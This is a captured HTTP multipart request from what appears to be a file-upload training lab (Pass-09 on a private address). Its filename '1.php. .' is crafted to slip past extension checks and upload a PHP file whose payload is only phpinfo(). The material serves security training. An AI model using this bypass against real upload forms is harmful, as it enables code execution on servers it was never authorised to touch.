 POST /Pass-09/index.php HTTP/1.1
Host: 192.168.3.41
Content-Length: 304
Cache-Control: max-age=0
Origin: http://192.168.3.41
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarywqRpmqMTLOr5dGFF
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3
Referer: http://192.168.3.41/Pass-07/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close

------WebKitFormBoundarywqRpmqMTLOr5dGFF
Content-Disposition: form-data; name="upload_file"; filename="1.php. ."
Content-Type: text/php

<?php
phpinfo();
?>
------WebKitFormBoundarywqRpmqMTLOr5dGFF
Content-Disposition: form-data; name="submit"

上传
------WebKitFormBoundarywqRpmqMTLOr5dGFF--
@Geekby